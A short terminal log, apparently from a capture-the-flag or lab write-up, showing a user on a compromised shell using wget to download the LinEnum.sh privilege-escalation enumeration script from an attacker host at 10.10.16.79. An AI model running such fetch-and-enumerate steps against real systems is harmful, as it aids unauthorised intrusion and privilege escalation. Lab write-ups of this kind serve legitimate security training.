 bash-5.1$ wget 10.10.16.79:9666/LinEnum.sh
wget 10.10.16.79:9666/LinEnum.sh
--2023-09-21 21:57:07--  http://10.10.16.79:9666/LinEnum.sh
Connecting to 10.10.16.79:9666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [application/x-sh]
Saving to: 'LinEnum.sh'
     0K .......... .......... .......... .......... .....     100%  149K=0.3s
2023-09-21 21:57:07 (149 KB/s) - 'LinEnum.sh' saved [46631/46631]
bash-5.1$